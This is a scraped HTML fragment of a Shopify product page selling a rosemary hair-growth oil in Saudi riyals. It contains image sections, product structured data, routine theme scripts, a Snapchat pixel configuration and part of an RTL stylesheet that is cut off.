      ><option
            
              selected="selected"
            
            
            value="45049226199292"
          >Default Title - 179.00     </option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
  class="product-info__image-block product-info__image-block--mobile-alignment always-display"
  style="
    --image-width:100%;
    --image-alignment:center;
    --mobile-image-alignment:center;
    --border-radius:0.0rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  
    <div
      class="media media--transparent ratio"
      style="--ratio-percent: 25.40322580645161%"
    >
      
      
      
<img src="//makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=1500" alt="" srcset="//makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=165 165w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=360 360w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=535 535w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=750 750w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=1070 1070w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=1250 1250w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=1500 1500w" width="1500" height="381" loading="lazy" sizes="(min-width: 1400px) calc(1400.0px * 1.0),
        (min-width: 750px) calc((100vw - 30px) / 12 * 12 * 1.0), calc((100vw - 30px) / 4 * 12 * 1.0)">
    </div>
  
</div>


<div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  >
    <div style="text-align: center;"><meta charset="utf-8"></div>
<div id="PBS-6pe3a71699149088201" class="section page-section image-section PBS-6pe3a71699149088201" style="text-align: center;" data-mce-fragment="1">
<div class="inner-container" data-mce-fragment="1"><a class="inner-image-section" data-pb-debug="margin" href="https://saudishopnet.youcan.store/pages/rosemary-oil-for-hair?ttclid=[base64]" data-mce-fragment="1" data-mce-href="https://saudishopnet.youcan.store/pages/rosemary-oil-for-hair?ttclid=[base64]"><img data-pb-value="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/WuOk8RfitrFgscKlbnBKPIWGwz0VTBgonCmcpNsV.webp" data-pb-type="single-image" data-pb-field="image" data-pb-section="PBS-lc52s1699148990103" src="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/WuOk8RfitrFgscKlbnBKPIWGwz0VTBgonCmcpNsV.webp" width="450" height="613" data-mce-fragment="1" data-mce-src="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/WuOk8RfitrFgscKlbnBKPIWGwz0VTBgonCmcpNsV.webp"></a></div>
<div class="inner-container" data-mce-fragment="1"><a href="https://saudishopnet.youcan.store/pages/rosemary-oil-for-hair?ttclid=[base64]" data-pb-debug="margin" class="inner-image-section" data-mce-fragment="1" data-mce-href="https://saudishopnet.youcan.store/pages/rosemary-oil-for-hair?ttclid=[base64]"><img src="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/9lSqLsYAg89gPqNELLWDQtLD3gdl72EKehdl8hwA.webp" data-pb-section="PBS-6pe3a71699149088201" data-pb-field="image" data-pb-type="single-image" data-pb-value="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/9lSqLsYAg89gPqNELLWDQtLD3gdl72EKehdl8hwA.webp" width="450" height="652" data-mce-fragment="1" data-mce-src="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/9lSqLsYAg89gPqNELLWDQtLD3gdl72EKehdl8hwA.webp"></a></div>
</div>
<div id="PBS-nnk0f1699149149433" class="section page-section image-section PBS-nnk0f1699149149433" style="text-align: center;" data-mce-fragment="1">
<div class="inner-container" data-mce-fragment="1"><br data-mce-fragment="1"></div>
</div>
<div id="PBS-b77z8c1699149205267" class="section page-section image-section PBS-b77z8c1699149205267" style="text-align: center;" data-mce-fragment="1">
<div class="inner-container" data-mce-fragment="1"><a href="https://saudishopnet.youcan.store/pages/rosemary-oil-for-hair?ttclid=[base64]" data-pb-debug="margin" class="inner-image-section" data-mce-fragment="1" data-mce-href="https://saudishopnet.youcan.store/pages/rosemary-oil-for-hair?ttclid=[base64]"><img src="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/dzoIOGKCzLwCfy0xvkKLpEfy7xFbSKswgIe8B73R.webp" data-pb-section="PBS-b77z8c1699149205267" data-pb-field="image" data-pb-type="single-image" data-pb-value="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/dzoIOGKCzLwCfy0xvkKLpEfy7xFbSKswgIe8B73R.webp" width="450" height="775" data-mce-fragment="1" data-mce-src="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/dzoIOGKCzLwCfy0xvkKLpEfy7xFbSKswgIe8B73R.webp"></a></div>
</div>
<div id="PBS-a2035h1699149137698" class="section page-section image-section PBS-a2035h1699149137698" style="text-align: center;" data-mce-fragment="1">
<div class="inner-container" data-mce-fragment="1"><a href="https://saudishopnet.youcan.store/pages/rosemary-oil-for-hair?ttclid=[base64]" data-pb-debug="margin" class="inner-image-section" data-mce-fragment="1" data-mce-href="https://saudishopnet.youcan.store/pages/rosemary-oil-for-hair?ttclid=[base64]"><img src="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/kCLMn43uNbVnrRRSPdCTXKTdKkuIX7nhftvsqsDE.webp" data-pb-section="PBS-a2035h1699149137698" data-pb-field="image" data-pb-type="single-image" data-pb-value="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/kCLMn43uNbVnrRRSPdCTXKTdKkuIX7nhftvsqsDE.webp" width="450" height="471" data-mce-fragment="1" data-mce-src="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/kCLMn43uNbVnrRRSPdCTXKTdKkuIX7nhftvsqsDE.webp"></a></div>
</div>
<div id="PBS-uwdgmq1699149223466" class="section page-section image-section PBS-uwdgmq1699149223466" style="text-align: center;" data-mce-fragment="1">
<div class="inner-container" data-mce-fragment="1"><a href="https://saudishopnet.youcan.store/pages/rosemary-oil-for-hair?ttclid=[base64]" data-pb-debug="margin" class="inner-image-section" data-mce-fragment="1" data-mce-href="https://saudishopnet.youcan.store/pages/rosemary-oil-for-hair?ttclid=[base64]"><img src="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/OS1SAkukkvJaHKFqQxQUuGmKsDlngCLSyitNOX0u.webp" data-pb-section="PBS-uwdgmq1699149223466" data-pb-field="image" data-pb-type="single-image" data-pb-value="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/OS1SAkukkvJaHKFqQxQUuGmKsDlngCLSyitNOX0u.webp" width="450" height="714" data-mce-fragment="1" data-mce-src="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/OS1SAkukkvJaHKFqQxQUuGmKsDlngCLSyitNOX0u.webp"></a></div>
</div>
<div id="PBS-r7pc81699149280787" class="section page-section image-section PBS-r7pc81699149280787" style="text-align: center;" data-mce-fragment="1">
<div class="inner-container" data-mce-fragment="1"><a href="https://saudishopnet.youcan.store/pages/rosemary-oil-for-hair?ttclid=[base64]" data-pb-debug="margin" class="inner-image-section" data-mce-fragment="1" data-mce-href="https://saudishopnet.youcan.store/pages/rosemary-oil-for-hair?ttclid=[base64]"><img src="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/zg1RjWjNIrunHKxP2YSBMuKSXIE44qDy06psHg0v.webp" data-pb-section="PBS-r7pc81699149280787" data-pb-field="image" data-pb-type="single-image" data-pb-value="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/zg1RjWjNIrunHKxP2YSBMuKSXIE44qDy06psHg0v.webp" width="450" height="435" data-mce-fragment="1" data-mce-src="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/zg1RjWjNIrunHKxP2YSBMuKSXIE44qDy06psHg0v.webp"></a></div>
</div>
<div id="PBS-753jzq1699149295045" class="section page-section image-section PBS-753jzq1699149295045" style="text-align: center;" data-mce-fragment="1">
<div class="inner-container" data-mce-fragment="1"><a href="https://saudishopnet.youcan.store/pages/rosemary-oil-for-hair?ttclid=[base64]" data-pb-debug="margin" class="inner-image-section" data-mce-fragment="1" data-mce-href="https://saudishopnet.youcan.store/pages/rosemary-oil-for-hair?ttclid=[base64]"><img src="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/fta57NULD78WpjHqKDConeZkgP4hZtGNGD0CG5PX.webp" data-pb-section="PBS-753jzq1699149295045" data-pb-field="image" data-pb-type="single-image" data-pb-value="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/fta57NULD78WpjHqKDConeZkgP4hZtGNGD0CG5PX.webp" width="450" height="480" data-mce-fragment="1" data-mce-src="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/fta57NULD78WpjHqKDConeZkgP4hZtGNGD0CG5PX.webp"></a></div>
</div>
<div id="PBS-c60tdm1699149340891" class="section page-section image-section PBS-c60tdm1699149340891" style="text-align: center;" data-mce-fragment="1">
<div class="inner-container" data-mce-fragment="1"><br data-mce-fragment="1"></div>
</div>
<div id="PBS-pghysp1699149351883" class="section page-section image-section PBS-pghysp1699149351883" style="text-align: center;" data-mce-fragment="1">
<div class="inner-container" data-mce-fragment="1"><a href="https://saudishopnet.youcan.store/pages/rosemary-oil-for-hair?ttclid=[base64]" data-pb-debug="margin" class="inner-image-section" data-mce-fragment="1" data-mce-href="https://saudishopnet.youcan.store/pages/rosemary-oil-for-hair?ttclid=[base64]"><img src="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/dnHdFqAbjJ5EAZZB7v0S0O8ZisCto3JpBj6BY7UL.webp" data-pb-section="PBS-pghysp1699149351883" data-pb-field="image" data-pb-type="single-image" data-pb-value="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/dnHdFqAbjJ5EAZZB7v0S0O8ZisCto3JpBj6BY7UL.webp" width="450" height="559" data-mce-fragment="1" data-mce-src="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/dnHdFqAbjJ5EAZZB7v0S0O8ZisCto3JpBj6BY7UL.webp"></a></div>
</div>
<div id="PBS-p67d7c1699149049538" class="section page-section image-section PBS-p67d7c1699149049538" style="text-align: center;" data-mce-fragment="1">
<div class="inner-container" data-mce-fragment="1">
<meta charset="utf-8">
<section class="section page-section image-section PBS-2t45gl1699191612118" id="PBS-2t45gl1699191612118" data-mce-fragment="1">
<div class="inner-container" data-mce-fragment="1"><a class="inner-image-section" data-pb-debug="margin" href="https://saudishopnet.youcan.store/pages/rosemary-oil-for-hair?ttclid=[base64]" data-mce-fragment="1" data-mce-href="https://saudishopnet.youcan.store/pages/rosemary-oil-for-hair?ttclid=[base64]"><img data-pb-value="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/tIb3VRt9cVEbcHysgGaOKwUEXGSGKjhx60fNMVqx.webp" data-pb-type="single-image" data-pb-field="image" data-pb-section="PBS-2t45gl1699191612118" src="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/tIb3VRt9cVEbcHysgGaOKwUEXGSGKjhx60fNMVqx.webp" width="450" height="553" data-mce-fragment="1" data-mce-src="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/tIb3VRt9cVEbcHysgGaOKwUEXGSGKjhx60fNMVqx.webp"></a></div>
</section>
<section class="section page-section image-section PBS-iecs651699149383354" id="PBS-iecs651699149383354" data-mce-fragment="1">
<div class="inner-container" data-mce-fragment="1"><a class="inner-image-section" data-pb-debug="margin" href="https://saudishopnet.youcan.store/pages/rosemary-oil-for-hair?ttclid=[base64]" data-mce-fragment="1" data-mce-href="https://saudishopnet.youcan.store/pages/rosemary-oil-for-hair?ttclid=[base64]"><img data-pb-value="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/woWhduEpo7hlAIb3wt2tgG7lPiyV4RM5zVNxQyb5.webp" data-pb-type="single-image" data-pb-field="image" data-pb-section="PBS-iecs651699149383354" src="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/woWhduEpo7hlAIb3wt2tgG7lPiyV4RM5zVNxQyb5.webp" width="451" height="501" data-mce-fragment="1" data-mce-src="https://cdn.youcan.shop/stores/ff96daf8e6df314029cbc6e324848ac7/others/woWhduEpo7hlAIb3wt2tgG7lPiyV4RM5zVNxQyb5.webp"></a></div>
</section>
</div>
</div>
<div style="text-align: center;"></div>
  </div>


          <a href="/products/%D8%B2%D9%8A%D8%AA-%D8%A7%D9%83%D9%84%D9%8A%D9%84-%D8%A7%D9%84%D8%AC%D8%A8%D9%84-%D9%84%D9%86%D9%85%D9%88-%D8%A7%D9%84%D8%B4%D8%B9%D8%B1-1" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20533593538812__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20533593538812__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&width=550 550w,//makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312 998w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&width=1445"
    alt="زيت اكليل الجبل لنمو الشعر"
    loading="lazy"
    width="1100"
    height="1612"
    data-media-id="33032523546876"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&width=550 550w,//makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312 1074w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makfool.com/cdn/shop/files/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312&width=1445"
    alt="زيت اكليل الجبل لنمو الشعر"
    loading="lazy"
    width="1100"
    height="1459"
    data-media-id="33032523579644"
  ></div>
  </div>
</product-modal>


  
<script src="//makfool.com/cdn/shop/t/28/assets/product-modal.js?v=52128055760098790431765402792" defer="defer"></script>
    <script src="//makfool.com/cdn/shop/t/28/assets/media-gallery.js?v=116888628631191181381765402792" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20533593538812__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20533593538812__main"]') ||
        document.querySelector('variant-selects[data-section="template--20533593538812__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20533593538812__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20533593538812__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "زيت اكليل الجبل لنمو الشعر",
      "url": "https:\/\/makfool.com\/products\/%D8%B2%D9%8A%D8%AA-%D8%A7%D9%83%D9%84%D9%8A%D9%84-%D8%A7%D9%84%D8%AC%D8%A8%D9%84-%D9%84%D9%86%D9%85%D9%88-%D8%A7%D9%84%D8%B4%D8%B9%D8%B1-1",
      "image": [
          "https:\/\/makfool.com\/cdn\/shop\/files\/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312\u0026width=1920"
        ],
      "description": "\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n",
      "sku": "HB376- Eklel Oil",
      "brand": {
        "@type": "Brand",
        "name": "Makfool"
      },
      "offers": [{
            "@type" : "Offer","sku": "HB376- Eklel Oil","availability" : "http://schema.org/InStock",
            "price" : 179.0,
            "priceCurrency" : "SAR",
            "url" : "https:\/\/makfool.com\/products\/%D8%B2%D9%8A%D8%AA-%D8%A7%D9%83%D9%84%D9%8A%D9%84-%D8%A7%D9%84%D8%AC%D8%A8%D9%84-%D9%84%D9%86%D9%85%D9%88-%D8%A7%D9%84%D8%B4%D8%B9%D8%B1-1?variant=45049226199292"
          }
]
    }
  </script>
</section>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20533593604348__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--20533593604348__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--20533593604348__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--20533593604348__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--20533593604348__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--20533593604348__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--20533593604348__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--20533593604348__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--20533593604348__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--20533593604348__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--20533593604348__section_divider_eVcPCA color-background-1 bg-color-sections--20533593604348__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--20533593604348__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--20533593604348__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--20533593604348__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://makfool.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style> .comparison-table {--border-radius: 0rem;} .price {font-size: 25px; letter-spacing: 0.1rem; line-height: calc(1 + 0.5 / var(--font-body-scale)); color: rgb(var(--color-foreground)); display: flex; align-items: center; flex-wrap: wrap; column-gap: 1rem; justify-content: space-around;} </style>
<div id="shopify-block-AbkFvU3dGYnY2QzNVU__4684129713794663398" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: one-pixel-variable --><script type=text/javascript>
  

  
  
  window.__OX_DATA = window.__OX_DATA || {"pixel":[{"id":"8666185d-f38e-11f0-b489-02288e05fc19","pixel_id":"5732745f-50e7-4b6b-9bf1-30e8c5e1ec8c","target":"Entire","conversion_api":false,"social_type":"Snapchat","conversion_label":"","include_shipping_cost":false,"events":[],"target_data":null}]};
  

  window.__OX_OBJECT__ = window.__OX_OBJECT__ ?? {
    shop_id: "ElIACSRmXQ3mUw",
    shop_name: "makfool.com",
    currency: "SAR",
    locale: "en",
    page_type: "product",
    template_id: "product",
    product_id: "8272918479100",
    product_price: "17900",
    product_title: "زيت اكليل الجبل لنمو الشعر",
  variants: "45049226199292,",
    variants_info: [{"id":45049226199292,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"HB376- Eklel Oil","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"زيت اكليل الجبل لنمو الشعر","public_title":null,"options":["Default Title"],"price":17900,"weight":0,"compare_at_price":34900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
  collections: "",
    collection_info: [],
  tags: ""
  };</script><!-- END app snippet -->
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://makfool.com/cdn/shop/t/28/assets/rtl.css?v=35213933796714438841765402792
body_size: 5899
content:
html,body{direction:rtl}.link-with-icon .icon{margin-left:unset;margin-right:1rem}.animate-arrow .icon-arrow path{transform:translate(.25rem)}.animate-arrow:hover .icon-arrow path{transform:translate(.05rem)}.cart-discount-form .button{margin-left:unset;margin-right:.5rem}.cart-discount-form .field input{padding-left:unset;padding-right:1.25rem}summary .icon-caret{right:unset;left:1.5rem}blockquote{padding-left:unset;padding-right:1rem}@media screen and (min-width: 750px){blockquote{padding-right:1.5rem}}@media screen and (max-width: 749px){.grid--peek.slider .grid__item:first-of-type{margin-left:unset;margin-right:1.5rem}.grid--peek.slider:after{margin-left:unset;margin-right:calc(-1 * var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px) and (max-width: 989px){.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:unset;margin-right:1.5rem}}.button--prefix-icon .button__label{padding-left:unset;padding-right:calc(var(--icon-scale) + var(--icon-spacing))}.button--prefix-icon .button__label:before{left:unset;right:0}.button--suffix-icon .button__label{padding-right:unset;padding-left:calc(var(--icon-scale) + var(--icon-spacing))}.button--suffix-icon .button__label:after{right:unset;left:0}@media (hover: hover){.link-btns--arrow a.button:not([aria-disabled=true]):before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before{right:auto;left:3rem;transform:translate(calc(-100% - 3rem),-50%)}.link-btns--arrow a.button:not([aria-disabled=true]):hover,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover{padding-left:6rem}.link-btns--arrow a.button:not([aria-disabled=true]):hover:before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before{transform:translate(-50%,-50%)}}.share-button__button{padding-right:0;padding-left:.5rem}.share-button__button .icon-share{margin-right:unset;margin-left:1rem}.share-button__fallback{left:unset;right:.1rem}.customer select,.select__select{padding:0 2rem 0 calc(var(--inputs-border-width) + 3rem)}.customer select+svg,.select .icon-caret{right:auto;left:calc(var(--inputs-border-width) + 1.5rem)}.select--small .select__select{padding:0 .8rem 0 2.5rem}.select--small .icon-caret{right:unset;left:calc(var(--inputs-border-width) + .75rem)}.customer .field label,.field__label{left:unset;right:calc(var(--inputs-border-width) + 2rem)}.field__input{text-align:right}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{left:unset;right:calc(var(--inputs-border-width) + 2rem)}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 2rem .8rem 1.5rem}.field__button{right:unset;left:0}.field__button>.icon-arrow{transform:rotate(-180deg)}input[type=checkbox]{margin-right:unset;margin-left:.5rem}.customer .form__message svg,.form__message .icon{margin-right:unset;margin-left:.5rem}.customer .form__message svg,.form__message--large .icon{margin-right:unset;margin-left:1rem}.quantity__button:first-child{margin-left:unset;margin-right:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:unset;margin-left:calc(var(--inputs-border-width))}.main-quantity .quantity__button:first-child{border-top-left-radius:unset;border-bottom-left-radius:unset;border-top-right-radius:var(--inputs-radius-inner);border-bottom-right-radius:var(--inputs-radius-inner)}.main-quantity 